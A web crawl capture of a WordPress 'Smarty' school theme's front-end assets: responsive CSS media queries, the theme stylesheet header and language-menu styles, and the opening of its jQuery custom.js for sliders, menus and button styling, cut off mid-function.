}@media (max-width: 767px) {.row > .col-xs-2:nth-child(6n+1),.row > .col-xs-3:nth-child(4n+1),.row > .col-xs-4:nth-child(3n+1),.row > .col-xs-6:nth-child(2n+1) {clear: both; }.stm-single-image_right .stm-single-image {float: none; }.header-holder {position: relative; }.header,.top-bar {display: none; }.top-bar-mobile,.header-mobile {display: block; }.error404 .content {padding-top: 179px; }.content_type_search .post_view_list .entry-thumbnail {max-width: 250px; }.stm-stats_counter.stm-stats_icon_left, .stm-stats_counter.stm-stats_icon_right {text-align: center; }.stm-stats_counter.stm-stats_icon_left .stm-stats__icon, .stm-stats_counter.stm-stats_icon_right .stm-stats__icon {float: none;margin-bottom: 18px; }.stm-stats_counter.stm-stats_icon_left .stm-stats__content, .stm-stats_counter.stm-stats_icon_right .stm-stats__content {padding-left: 0;padding-right: 0; }.stm_wp_custom-menu[class*="vc_custom"] {margin-left: 0 !important;margin-right: 0 !important; }.wpb_single_image[class*="vc_custom"] {margin-left: 0 !important;margin-right: 0 !important; }.stm-page-head,.stm-page-head_size_medium,.stm-page-head_size_small {padding: 78px 0; }.stm-page-head_has_shopping-cart .stm-page-head__content {float: none;margin-bottom: 30px; }.stm-page-head_has_shopping-cart .shopping-cart {float: none;display: inline-block;margin-top: 0; }.vc_col-xs-12 > .vc_column-inner[class*="vc_custom"] {padding-left: 15px !important;padding-right: 15px !important; }.stm-video-carousel_view_media-gallery {margin-bottom: 30px; }.stm-cta[class*="vc_custom"] {margin-top: 0 !important; }.stm-cta__image {display: none; }.stm-cta__action {display: block;width: auto;padding: 25px 35px 30px 35px; }.stm-cta__action-descr {padding-right: 20px; }.stm-cta__action-descr br {display: none; }.stm-pricing__side-panel {float: none;padding-top: 0;width: 100%; }.stm-pricing__features {display: none; }.stm-pricing__tables {width: 100%;float: none; }.stm-pricing-table__feature-value {line-height: 1; }.stm-pricing-table__feature-label {display: block;margin-bottom: 15px; }.wpb_wrapper .vc_tta-tabs_style-1.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.wpb_wrapper .vc_tta-tabs_style-1.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb_wrapper .vc_tta-tabs_style-1.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover {background: #a51c30; }.wpb_wrapper .vc_tta-tabs_style-1.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {background: #293352; }.wpb_wrapper .vc_tta-tabs_style-1.vc_tta-tabs.vc_general .vc_tta-panel-body {padding-top: 60px;padding-bottom: 60px; }.wpb_wrapper .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading {margin-top: 0; }.wpb_wrapper .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb_wrapper .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading {margin-bottom: 0; }.wpb_wrapper .vc_tta-tabs_style-2.vc_tta-tabs.vc_general.vc_tta-o-no-fill .vc_tta-panel-body {padding: 22px 30px 30px 26px; }.stm-contact-details_type_teacher[class*="vc_custom"] {padding: 32px 25px 34px 25px !important; }.wpb_wrapper .vc_tta.vc_general .vc_tta-panel-body .stm-donations {margin-bottom: -30px; }.wpb_wrapper .vc_tta.vc_general .vc_tta-panel-body .stm-donation_view_grid {margin-bottom: 55px; }.stm-donation_view_grid .stm-donation__thumbnail img {margin: 0 auto; }.col-xs-12 .stm-donation_view_grid {max-width: 350px;margin-right: auto;margin-left: auto; }.vc_tta-tabs .stm-event_view_grid .stm-event__left {float: none;margin: 0 0 30px; }.vc_tta-tabs .stm-event_view_grid .stm-event__date {float: none;margin: 0 auto; }.vc_tta-tabs .stm-event_view_grid .stm-event__content {padding-left: 0;text-align: center; }.event-info_table > ul > li {padding: 0 5px; }.event-info_table > ul > li {width: 100%;margin-bottom: 15px; }.wpb_wrapper .stm-icon-box_style-4[class*="vc_custom"] {margin-left: 0 !important;margin-right: 0 !important; }.stm-carousel_view_posts {padding-bottom: 42px; }.stm-posts[class*=vc_custom] {margin-bottom: 30px !important; }.stm-contact-details_type_contacts {padding: 27px 32px 30px 32px; }.stm-table-container {overflow: hidden;overflow-x: auto; }.stm-table_camps th {white-space: nowrap; }.stm-text-box[class*="vc_custom"] {margin-left: 0 !important;margin-right: 0 !important;padding: 44px 50px !important; }.stm-media-gallery_format_audio iframe {margin-bottom: 30px; }.wpb_wrapper .stm-action-box__figcaption-title {text-align: left; }.wpb_wrapper .stm-action-box__figure img {margin: 0 auto; }.donation-info__footer-col {display: block; }.donation-info__footer-col:not(:first-child) {margin-top: 30px; }.search-bar__founded {margin-bottom: 10px; }.search-bar .stm-search-form .stm-search-form__field {width: calc(100% - 60px); }.search-bar .stm-search-form .stm-search-form__submit {min-width: 50px;height: 50px;padding: 0;line-height: 1; }.search-bar .stm-search-form .stm-search-form__submit .stm-icon {display: block; }.search-bar .stm-search-form .stm-search-form__submit-text {display: none; }.error404 .content {margin-top: 0; }.post_view_single .entry-meta > li {margin-right: 20px; }.woocommerce-page .woocommerce-ordering,.woocommerce .woocommerce-ordering {width: 180px; }.woocommerce-page ul.products li.product,.woocommerce ul.products li.product {width: 49.5%; }.woocommerce-page ul.products li.product:nth-child(2n+1),.woocommerce ul.products li.product:nth-child(2n+1) {clear: both; }.woocommerce-page div.product .woocommerce-tabs .panel,.woocommerce div.product .woocommerce-tabs .panel {padding: 41px 30px; }.woocommerce-page form.checkout_coupon .input-text,.woocommerce form.checkout_coupon .input-text {margin-bottom: 20px; }.woocommerce-page table.cart td.product-price,.woocommerce-page table.cart td.product-name,.woocommerce-page table.cart td.product-quantity,.woocommerce-page table.cart td.product-subtotal,.woocommerce table.cart td.product-price,.woocommerce table.cart td.product-name,.woocommerce table.cart td.product-quantity,.woocommerce table.cart td.product-subtotal {font-size: 16px;color: #595959; }.woocommerce-page table.cart td.product-price .amount,.woocommerce-page table.cart td.product-subtotal .amount,.woocommerce table.cart td.product-price .amount,.woocommerce table.cart td.product-subtotal .amount {color: #293352; }.woocommerce-page table.cart td.actions,.woocommerce table.cart td.actions {padding-top: 0;background: transparent; }.woocommerce-page table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon {float: none;margin-bottom: 20px; }.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon .input-text {margin-bottom: 20px;width: calc(100% - 210px); }.woocommerce-account .addresses .address {padding: 30px 30px 20px; }.addresses-order .address {margin-bottom: 30px; }.woocommerce-billing-fields {margin-bottom: 30px; }table.shop_table_responsive thead {display: none; }table.shop_table_responsive tbody tr:first-child td:first-child {border-top: 0; }table.shop_table_responsive tbody th {display: none; }table.shop_table_responsive tr {display: block;margin-bottom: 20px; }table.shop_table_responsive tr td {display: block;text-align: right !important; }table.shop_table_responsive tr td.order-actions {text-align: left !important; }table.shop_table_responsive tr td:before {content: attr(data-title) ": ";font-weight: 700;float: left; }table.shop_table_responsive tr td.product-remove:before, table.shop_table_responsive tr td.actions:before {display: none; }table.shop_table_responsive tr td.product-remove:after {content: "";clear: both;display: table;line-height: 0; }table.shop_table_responsive tr td.product-remove a {float: right; }table.shop_table_responsive tr:nth-child(2n) td {background-color: rgba(0, 0, 0, 0.025); }.woocommerce .shop_table .quantity,.woocommerce-page .shop_table .quantity {float: none;margin: 0; }.woocommerce .shop_table tr.cart_item:nth-child(2n) td,.woocommerce-page .shop_table tr.cart_item:nth-child(2n) td {background: #ffffff; }.woocommerce .shop_table .product-name-title,.woocommerce .shop_table .product-thumbnail,.woocommerce-page .shop_table .product-name-title,.woocommerce-page .shop_table .product-thumbnail {float: right; }.woocommerce .shop_table .product-name:after,.woocommerce-page .shop_table .product-name:after {content: "";clear: both;display: table;line-height: 0; }.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals {width: auto;float: none; }.woocommerce form.login,.woocommerce form.register,.woocommerce-page form.login,.woocommerce-page form.register {margin-bottom: 30px; }.woocommerce-cart table.cart td.actions .coupon {width: 100%; }.woocommerce-cart .cart-collaterals .cart_totals table {padding: 15px 20px; }.woocommerce-cart .cart-collaterals .cart_totals table tr {margin-bottom: 0; }.woocommerce-cart .cart-collaterals .cart_totals table td {padding: 10px 0; }.woocommerce-cart .cart-collaterals .cart_totals table .shipping-calculator-form {text-align: left; }.wpb_text_column p br {display: none; }.stm-single-image img {display: block;height: auto;max-width: 100%; }.vc_col-xs-12 .stm-single-image-wrapper[class*="vc_custom"] {margin-left: 0 !important;margin-right: 0 !important; }.modal_subscribe .modal-header {padding: 13px 20px; }.modal_subscribe .modal-body {padding: 30px 20px; }.modal_subscribe .modal-body input[type="submit"] {margin-left: 10px; }.modal_subscribe .modal-body input[type="email"] {width: calc( 100% - 105px); }.widget_footer {margin-bottom: 40px; }.widget_footer .list_social-networks {padding-top: 0; }.widget-area_type_footer > .row {margin-bottom: -40px; }.widget-area_type_footer > .row .col-sm-6:nth-child(2n+1) {clear: both; }.footer_type_vc,.footer_type_vc[class*="vc_custom"] {padding-top: 50px !important; } }@media (max-width: 670px) {.modal_donation .modal-header {padding: 23px 30px 20px; }.modal_donation .modal-header .close {top: 10px;right: 17px; }.modal_donation .modal-body {padding: 30px; }.modal_donation .modal-dialog {width: auto; }.form_donation .form__amount {padding: 0 0 20px;margin-bottom: 20px; }.form_donation .form__amount-title {float: none;width: 100%;padding-right: 0;margin-bottom: 15px; }.form_donation .form__amount-values {width: 100%;float: none; }.form_donation .form__fields input[type="text"],.form_donation .form__fields textarea {margin-bottom: 20px; } }@media (max-width: 640px) {.stm-rev-nav {*zoom: 1;min-width: 80px; }.stm-rev-nav:before, .stm-rev-nav:after {content: " ";display: table; }.stm-rev-nav:after {clear: both; }.stm-rev-nav .stm-rev-nav_next,.stm-rev-nav .stm-rev-nav_prev {width: 40px;height: 40px;line-height: 36px !important; }.comment__heading .comment__author-title {float: none; }.comment__heading .comment__meta {float: none; }.comment-list .children {margin-left: 0; }.stm-subtitle br {display: none; }.content_type_search .post_view_list .entry-thumbnail {max-width: none; }.post_view_list .entry-body {display: block; }.post_view_list .entry-thumbnail-container {display: block; }.post_view_list .entry-thumbnail-container img {width: 100%; }.post_view_list .entry-details-container {display: block;width: auto; }.post_view_list .entry-thumbnail {max-width: none;margin-right: 0;width: auto; }.post_view_single .entry-date {float: none;margin-bottom: 30px; }.post_view_single .entry-header__heading {padding-left: 0; }.stm-text-box[class*="vc_custom"],.stm-text-box {padding: 24px 35px !important;margin-left: 0 !important;margin-right: 0 !important; }.stm-image-box_img_left .stm-image-box__image {float: none;margin-bottom: 20px; }.stm-image-box_img_left .stm-image-box__body {padding-left: 0; }.stm-cta__action-descr {display: block;width: auto;margin-bottom: 30px; }.stm-cta__action-btn {display: block;padding-top: 0; }.wpb_wrapper .stm-icon-box_style-4 {padding: 30px; }.stm-pricing_three .stm-pricing__tables-col {display: block;width: 100%; }.stm-pricing_three .stm-pricing__tables-col:not(:last-child) {margin-bottom: 30px; }.stm-testimonial_style_1 {text-align: center; }.stm-testimonial_style_1 .stm-testimonial__avatar {display: block;width: auto;margin-bottom: 30px; }.stm-testimonial_style_1 .stm-testimonial__avatar img {margin: 0 auto; }.stm-testimonial_style_1 .stm-testimonial__content {display: block;padding: 0; }.stm-carousel_type_testimonials .owl-controls .owl-dots {padding-left: 0;text-align: center; }#sb_instagram.stm-instagram-feed #sbi_images .sbi_type_image {width: 33.33%; }.stm-event_view_grid .stm-event__left {float: none;margin: 0 0 30px; }.stm-event_view_grid .stm-event__date {float: none;margin: 0 auto; }.stm-event_view_grid .stm-event__content {padding-left: 0;text-align: center; }.woocommerce #reviews #comments ol.commentlist li img.avatar {display: none; }.woocommerce #reviews #comments ol.commentlist li .comment-text {padding-left: 0;margin-left: 0; }.stm-carousel_view_posts .stm-post_view_grid {max-width: 350px;margin-left: auto;margin-right: auto; } }@media (max-width: 480px) {.wpb_row .vc_col-xs-6 {width: 100%; }.wpb_row .vc_col-xs-6:not(:last-child) {margin-bottom: 15px; }.wpb_row .vc_col-xs-6 .subscribe-modal-launcher_right {text-align: left; }.modal_subscribe .modal-title {font-size: 20px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis; }.modal_subscribe .modal-title .fa {margin-right: 10px; }.modal_subscribe .modal-header {padding-left: 15px;padding-right: 45px; }.modal_subscribe .modal-header .close {right: 15px; }.modal_subscribe .modal-body {padding-left: 15px;padding-right: 15px; }.modal_subscribe .modal-body input[type="email"] {width: 100%;margin-bottom: 15px; }.modal_subscribe .modal-body input[type="submit"] {display: block;margin: 0 auto;float: none; }.modal_donation .modal-title {font-size: 18px; }.form_donation .form__amount-label {margin-bottom: 10px; }.form_donation .form__amount-value-custom {display: block;margin-top: 10px;width: 100%; }.woocommerce-page .woocommerce-ordering,.woocommerce .woocommerce-ordering {width: 100%; }.woocommerce-page ul.products li.product,.woocommerce ul.products li.product {width: 100%;margin-left: 0;margin-right: 0; }.woocommerce-page ul.products li.product:nth-child(3n+1),.woocommerce ul.products li.product:nth-child(3n+1) {clear: none; }.woocommerce-page table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon {float: none;margin-bottom: 20px; }.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon .input-text {margin-bottom: 20px;width: 100%; }.woocommerce-cart table.cart td.product-remove {padding-right: 16px; }.woocommerce-account .addresses .address {margin-bottom: 30px; }.woocommerce-account .addresses .title h4 {float: none;margin-bottom: 30px; }.woocommerce-account .addresses .title .edit {float: none; }.post_view_single .entry-meta > li {display: block;float: none; }.post_view_single .entry-meta > li:after {content: "";clear: both;display: table;line-height: 0; }.post_view_single .entry-footer .entry-share,.post_view_single .entry-footer .tags-links {float: none;display: block; }.post_view_single .entry-footer .tags-links {margin-bottom: 30px; }.comment__author-avatar {display: none; }.comment__right {padding-left: 0; }.author-info__avatar {float: none;margin-bottom: 30px; }.author-info__content {padding-left: 0; }.stm-media-gallery__filters {float: none; }.stm-media-gallery__filter {float: none;display: block;text-align: center; }.stm-media-gallery__layout-wide {float: none;display: block;margin: 30px auto 0; }.stm-media-gallery .stm-filter_carousel {padding: 0 30px; }.stm-media-gallery .stm-filter_carousel .stm-menu__item {display: block; }.stm-teacher-bio_trainer .stm-teacher-bio__data {float: none;margin-bottom: 30px; }.stm-teacher-bio_trainer .stm-teacher-bio__text {padding-left: 0; }.donation-info__donated,.donation-info__time {float: none; }.donation-info__stats-item {width: 50%;margin-bottom: 20px; }.donation-info__footer-col_large {margin-bottom: -20px; }.stm-donation_view_grid .stm-donation__action .stm-btn {padding: 0 10px;min-width: 0; } }@media (max-width: 1199px) and (min-width: 992px) {.stm-action-box:hover .stm-action-box__figcaption_content {padding: 21px 0; }.stm-action-box:hover .stm-action-box__figcaption_content .stm-action-box__figcaption-title {padding-top: 0; }.stm-action-box:hover .stm-action-box__figcaption_content .stm-text-box__content {margin-bottom: 18px; } }@media (max-width: 991px) and (min-width: 768px) {.stm-action-box:hover .stm-action-box__figcaption_content {padding: 8px 0; }.stm-action-box:hover .stm-action-box__figcaption_content .stm-action-box__figcaption-title {padding: 0 20px; }.stm-action-box:hover .stm-action-box__figcaption_content .stm-text-box__content {margin-bottom: 10px;padding: 0 20px; }.stm-action-box:hover .stm-action-box__figcaption_content .stm-text-box__link_title {padding: 0 20px; } }@media (max-width: 1199px) {.stm-nav__menu_type_header .menu-item {margin: 0 14px; }.stm-nav__menu_type_header .menu-item .sub-menu {margin-top: -20px; }.stm-nav__menu_type_header .menu-item .sub-menu .menu-item {margin: 0; }.stm-nav__menu_type_header .menu-item .sub-menu .menu-item a {height: auto; }.header_view-style_3 .header__content {padding: 0 20px; }.header_view-style_3 .header__content .stm-nav__menu_type_header {margin-right: -15px; }.header_view-style_3 .header__content .stm-nav__menu_type_header .menu-item:before {right: -15px; }.header_view-style_4 .stm-nav__menu_type_header {padding: 40px 0; }.header_view-style_4 .stm-nav__menu_type_header .menu-item {margin: 0 12px; }.header_view-style_4 .stm-nav__menu_type_header .menu-item a {height: 40px;line-height: 40px; }.rev_slider_nav {min-height: 138px; }.vc_tta-tabs_style-1.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab > a {min-width: 50px; }.stm-contact__photo {display: none; }.stm-mailchimp {padding: 25px 20px;margin-bottom: 40px; }.stm-carousel_wide.owl-loaded .stm-carousel__item {height: auto !important; }.stm-timeline__nav {margin-top: 62px; } }@media (max-width: 991px) {.logo {float: none !important;margin: 0 auto; }.current_page_item a:before,.current-page-parent a:before {bottom: 17px; }.stm-nav__menu_type_header .menu-item {margin: 0 12px; }.stm-nav__menu_type_header .menu-item a {height: 60px;line-height: 40px; }.stm-nav__menu_type_header .menu-item a:after {bottom: 0; }.stm-nav__menu_type_header .menu-item .sub-menu {margin-top: -20px; }.stm-nav__menu_type_header .menu-item .sub-menu .menu-item {margin: 0; }.stm-nav__menu_type_header .menu-item .sub-menu .menu-item a {height: auto; }.header_view-style_1 .stm-nav__menu_type_header > .menu-item > a:after {bottom: 18px; }.top-bar_view-style_2 .list_social-networks_simple {display: none; }.header_view-style_2 .top-bar {display: none; }.header_view-style_2 .stm-nav__menu_type_header .menu-item {margin: 0 11px; }.header_view-style_3 .logo {padding-top: 10px;margin-bottom: -10px; }.header_view-style_3 .stm-nav__menu_type_header {margin-right: 0 !important; }.header_view-style_3 .stm-nav__menu_type_header .menu-item:before {right: -14px; }.header_view-style_3 .header__content {padding: 0; }.logo-center-box {padding: 0 45px; }.rev_slider_nav {min-height: 186px; }.stm_small_grid_one {display: none; }.stm_small_grid_three {width: 100%; }.stm_small_grid_three .post:first-child {display: block; }.stm-timeline__steps {display: none; }.stm-timeline__nav-bar .stm-timeline__nav {margin-top: 0;float: left; }.stm-timeline__caption-inner h2 {font-size: 26px;margin-bottom: 10px; }.stm-timeline__caption-inner .stm-timeline__caption-text span {line-height: 26px !important;font-size: 13px !important; }.stm-timeline__caption {padding: 10px 20px; }.stm-media-list-one,.stm-media-list-one.just-video {display: none; }.stm-media-list,.stm-media-list.just-video {width: 100%; }.stm-media-list li:first-child,.stm-media-list.just-video li:first-child {display: block; }.stm-events .col-md-6:nth-child(2) .stm-event_view_grid2 .stm-event__left_separator,.stm-events .col-md-6:nth-child(2) .stm-event_view_list2 .stm-event__left_separator {padding-top: 54px; }.stm-events .col-md-6:nth-child(2) .stm-event_view_grid2 .stm-event__content_separator,.stm-events .col-md-6:nth-child(2) .stm-event_view_list2 .stm-event__content_separator {display: block; }.tt_tabs_navigation {display: block;margin: 0 -2.5px; }.tt_tabs_navigation li {display: inline-block; }.tt_tabs_navigation li:first-child {padding-left: 2.5px !important; }.tt_tabs_navigation li:last-child {padding-right: 2.5px !important; }.stm-cta__action-title_text {padding-right: 20px; }.footer-logo-box {padding-bottom: 0 !important; } }@media (max-width: 767px) {.rev_slider_nav {display: none; }.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title > a {border-top: 2px solid #ffffff; }.stm-title.wrap-title {float: none;display: block;text-align: left !important;margin-bottom: 14px !important; }.wrap-title.stm-subtitle {overflow: visible;padding: 0; }.stm-more-link.stm-title-more-link {margin: 0 0 40px !important; }.stm-cta__action-title {display: block; }.stm-media-gallery__filter {margin-left: 0; }.woocommerce ul.products li.product:nth-child(3n) {border-top: 1px solid #d8d8d8;border-right: 1px solid #d8d8d8; }.woocommerce ul.products li.product:nth-child(2n) {border-right: 0; }.stm-cta__action-btn {text-align: left; }.post_view_single .entry-meta .stm_posts_comment__link {float: none; }.woocommerce-cart table.cart .product-thumbnail {margin-left: 20px; } }@media (max-width: 480px) {.woocommerce ul.products li.product {border-right: 0 !important; }.woocommerce ul.products li.product:nth-child(2n) {border-top: 1px solid #d8d8d8; }.tt_tabs_navigation {display: block;margin: 0 -2.5px; }.tt_tabs_navigation li {display: block; }.tt_tabs_navigation li:first-child {padding-left: 2.5px !important; }.tt_tabs_navigation li:last-child {padding-right: 2.5px !important; } }@media (max-width: 374px) {.stm-administrator__photo {float: none; }.stm-administrator__info-content {padding: 15px 0 10px; }.stm-media-list li .stm-media-list-thumbnail {display: block;width: auto;margin-bottom: 10px; }.stm-media-list li .stm-media-list-content {display: block;padding-left: 0; }.stm-media-list.just-photo li {width: 100%; } }

--- FILE ---
content_type: text/css
request_url: https://kenya.ilu.edu/wp-content/themes/smarty/style.css?ver=1769911722
body_size: 4807
content:
/*
Theme Name: Smarty
Theme URI: http://smartyschool.stylemixthemes.com/
Author: StylemixThemes
Author URI: http://stylemixthemes.com/
Description: Smarty School WordPress theme has been specially designed with your learning community in mind. Perfect as a kindergarten, school, college or university WordPress theme, this contemporary and intuitive platform works for teachers, staff, parents and students at every level, engaging all parties in the life of your school or learning environment.
Version: 2.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blue, black, red, dark, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, flexible-header, custom-background, custom-colors, custom-header, custom-menu, editor-style, sticky-post, theme-options
Text Domain: smarty
*/

@media only screen and (min-width: 1199px) {
    body.site-layout_boxed .vc_row[data-vc-full-width] {
        left: 50% !important;
        padding-left: 60px !important;
        padding-right: 60px !important;
        margin-left: -615px !important;
        width: 1230px !important;
    }
    body.site-layout_boxed .vc_row.vc_row-no-padding[data-vc-full-width] {
        left: 50% !important;
        padding-left: 17px !important;
        padding-right: 17px !important;
        margin-left: -615px !important;
        width: 1230px !important;
    }
}

.top-bar__language_kinder {
    position: absolute;
    left: -15px;
}
.top-bar__language_kinder ul {
    padding: 0;
    margin: 0;
    list-style: 0;
}
.top-bar__language_kinder ul li {
    list-style: none;
    text-align: left;
}
.top-bar__language_kinder ul li a,
.top-bar__language_kinder ul li span {
    display: block;
    padding: 8px 20px;
    padding-left: 17px;
    line-height: 20px;
    font-weight: 400;
    font-size: 13px;
    color: #ffffff;
}
.top-bar__language_kinder ul li span.active {
    position: relative;
    display: block;
    line-height: 28px;
    padding: 10px 40px 12px 42px;
    text-decoration: none;
    font-weight: 400;
    font-size: 14px;
}
.top-bar__language_kinder ul li span.active:before {
    content: "\e952";
    font-family: 'stm-icon';
    position: absolute;
    left: 17px;
    top: 50%;
    font-weight: normal;
    font-size: 16px;
    margin: -14px 0 0;
    color: #fd0;
}
.top-bar__language_kinder ul li span.active:after {
    content: "\f107";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    right: 12px;
    top: 50%;
    margin: -7px 0 0;
}
.top-bar__language_kinder ul li ul {
    position: absolute;
    visibility: hidden;
    left: 0;
    top: 100%;
    min-width: 100%;
    list-style: none;
    padding: 0;
    margin: 0;
    opacity: 0;
    background: #56509f;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.top-bar__language_kinder ul li:hover {
    background: #56509f;
}
.top-bar__language_kinder ul li:hover ul {
    visibility: visible;
    opacity: 1;
}
.top-bar__language_kinder ul li a:hover {
    text-decoration: none;
    background-color: #fd0;
    color: #56509f;
}

.top-bar__language_kinder_mobile {
    position: absolute;
    left: 0;
    z-index: 100;
}
.top-bar__language_kinder_mobile ul {
    padding: 0;
    margin: 0;
    list-style: 0;
}
.top-bar__language_kinder_mobile ul li {
    list-style: none;
    text-align: left;
}
.top-bar__language_kinder_mobile ul li a,
.top-bar__language_kinder_mobile ul li span {
    display: block;
    padding: 8px 20px;
    padding-left: 17px;
    line-height: 20px;
    font-weight: 400;
    font-size: 13px;
    color: #333333;
}
.top-bar__language_kinder_mobile ul li span.active {
    position: relative;
    display: block;
    line-height: 28px;
    padding: 15px 40px 15px 18px;
    text-decoration: none;
    font-weight: 400;
    font-size: 14px;
}
.top-bar__language_kinder_mobile ul li span.active:after {
    content: "\f107";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    right: 12px;
    top: 50%;
    margin: -7px 0 0;
}
.top-bar__language_kinder_mobile ul li ul {
    position: absolute;
    visibility: hidden;
    left: 0;
    top: 100%;
    width: 100%;
    min-width: 100%;
    list-style: none;
    padding: 0;
    margin: 0;
    opacity: 0;
    background-color: #ffffff;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.top-bar__language_kinder_mobile ul li:hover ul {
    visibility: visible;
    opacity: 1;
}

--- FILE ---
content_type: application/javascript
request_url: https://kenya.ilu.edu/wp-content/themes/smarty/assets/js/custom.js?ver=1769911722
body_size: 26847
content:
(function ($) {
    "use strict";

    // View Port
    $.fn.is_on_screen = function () {
        var win = $(window);

        var viewport = {
            top: win.scrollTop(),
            left: win.scrollLeft()
        };

        viewport.right = viewport.left + win.width();
        viewport.bottom = viewport.top + win.height();

        var bounds = this.offset();
        bounds.right = bounds.left + this.outerWidth();
        bounds.bottom = bounds.top + this.outerHeight();

        return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    };

    // Content Offset Width
    function contentOffsetWidth(){
        var offsetWidth  = ( $(window).width() - $(".container").width() ) / 2;
        return offsetWidth;
    }

    // Header - Sub Menu
    function subMenuShowSide() {
        if( $('.stm-nav__menu_type_header > li > .sub-menu, .stm-nav__menu_type_header > li > .sub-menu .sub-menu').length ) {
            $('.stm-nav__menu_type_header > li > .sub-menu, .stm-nav__menu_type_header > li > .sub-menu .sub-menu').each(function() {
                var $this = $(this),
                    subMenuPos = $this.outerWidth() + $this.offset().left;

                if( subMenuPos > ($(window).outerWidth() - 15) ) {
                    $this.addClass("sub-menu_show_to-left");
                }
            });
        }
    }

    $(document).ready(function() {
        //Pricing Table
        $(".stm-pricing-table").hover(
            function() {
                $(this).addClass("stm-pricing-table_featured");
                $(".stm-pricing__tables-col").addClass("stm-pricing__tables-col_featured");
            }, function() {
                $(this).removeClass("stm-pricing-table_featured");
                $(".stm-pricing__tables-col").removeClass("stm-pricing__tables-col_featured");
            }
        );

        $(".stm-nav__menu .menu-item-has-children").mouseenter(function(){
            $(".stm-nav__menu li").removeClass("general__position");
            $(this).addClass("general__position");
        });

        // Revolution Slider - Left Shape
        if( $(".leftFullHeightBgDarkBlue").length ) {
            var revSlider = $(".leftFullHeightBgDarkBlue").closest(".rev_slider");

            if (window.matchMedia("(min-width: 767px)").matches) {
                revSlider.bind("revolution.slide.onloaded", function (e) {
                    $(".leftFullHeightBgDarkBlue").parent().addClass("leftFullHeightWrapper");

                    $(this).find(".leftFullHeightBgDarkBlue").each(function () {
                        var $this = $(this),
                            bgWidth = parseInt($(this).data("width")) + parseInt(contentOffsetWidth());

                        $this.parent(".leftFullHeightWrapper").css({
                            "min-width": bgWidth + "px",
                            "max-width": bgWidth + "px"
                        });
                    });
                });
            } else if( window.matchMedia("(max-width: 768px)").matches && !window.matchMedia("(max-width: 480px)").matches ) {
                revSlider.bind("revolution.slide.onloaded", function (e) {
                    $(".leftFullHeightBgDarkBlue").parent().addClass("leftFullHeightWrapper");

                    $(this).find(".leftFullHeightBgDarkBlue").each(function () {
                        $(this).parent(".leftFullHeightWrapper").css({
                            "min-width": ($(window).width() / 2) + "px",
                            "max-width": ($(window).width() / 2) + "px"
                        });
                    });
                });
            } else {
                revSlider.bind("revolution.slide.onloaded", function (e) {
                    $(".leftFullHeightBgDarkBlue").parent().addClass("leftFullHeightWrapper");

                    $(this).find(".leftFullHeightBgDarkBlue").each(function () {
                        $(this).parent(".leftFullHeightWrapper").css({
                            "min-width": $(window).width(),
                            "max-width": $(window).width()
                        });
                    });
                });
            }
        }
    });

    // Revolution STM Navigation
    $(document).on("click", ".stm-rev-nav_next", function() {
        $(this).closest(".rev_slider").revnext();

        return false;
    });

    $(document).on("click", ".stm-rev-nav_prev", function() {
        $(this).closest(".rev_slider").revprev();

        return false;
    });

    $(window).on("resize", function() {
        // Revolution Slider - Left Shape
        if( $(".leftFullHeightBgDarkBlue").length ) {
            if (!window.matchMedia("(max-width: 480px)").matches) {
                $(".leftFullHeightBgDarkBlue").each(function () {
                    var $this = $(this),
                        bgWidth = parseInt($(this).data("width")) + parseInt(contentOffsetWidth());

                    $(this).parent(".tp-mask-wrap").css({
                        "min-width": bgWidth,
                        "max-width": bgWidth
                    });
                });
            } else {
                $(".leftFullHeightBgDarkBlue").parent().addClass("leftFullHeightWrapper");

                $(this).find(".leftFullHeightBgDarkBlue").each(function () {
                    $(this).parent(".leftFullHeightWrapper").css({
                        "min-width": $(window).width(),
                        "max-width": $(window).width()
                    });
                });
            }
        }
    });

    // Button - Style
    function smartyBtnStyle(el) {
        var cssProperty = {},
            $this = $(el),
            $btnIcon = $this.find("i"),
            iconCssProperty = {};

        //$this.removeAttr('style');
        //$btnIcon.removeAttr('style');

        if( $this.data('bg') ) {
            cssProperty['background-color'] = $this.data('bg');
        }

        if( $this.data('border') ) {
            cssProperty['border-color'] = $this.data('border');
        }

        if( $this.data('text') ) {
            cssProperty['color'] = $this.data('text');
        }

        $this.css(cssProperty);

        if( $this.data('icon') ) {
            iconCssProperty['color'] = $this.data('icon');
        }

        $btnIcon.css(iconCssProperty);
    }

    // Big Button - Style
    function smartyBtnBigStyle(el) {
        var cssProperty = {},
            $this = $(el),
            $btnIcon = $this.find("i"),
            $btnText = $this.find(".stm-btn-big__text"),
            $btnSecondaryText = $this.find(".stm-btn-big__secondary-text"),
            iconCssProperty = {},
            textCssProperty = {},
            secondaryTextCssProperty = {};

        $this.removeAttr('style');
